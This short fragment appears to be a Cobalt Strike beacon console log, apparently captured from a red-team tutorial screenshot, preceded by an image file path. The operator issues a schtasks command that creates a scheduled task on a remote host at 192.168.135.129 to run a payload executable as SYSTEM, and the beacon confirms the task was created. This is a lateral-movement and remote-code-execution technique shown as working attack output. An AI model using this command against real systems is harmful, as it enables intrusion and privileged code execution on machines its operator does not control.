 beacon> shell schtasks /create /tn foobar /tr c:\users\desktop\http.exe /sc once /st 00:00 /S 192.168.135.129 /RU System
[*] Tasked beacon to run: schtasks /create /tn foobar /tr c:\users\desktop\http.exe /sc once /st 00:00 /S 192.168.135.129 /RU System
[+] host called home, sent: 137 bytes
[+] received output:
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "foobar" has successfully been created.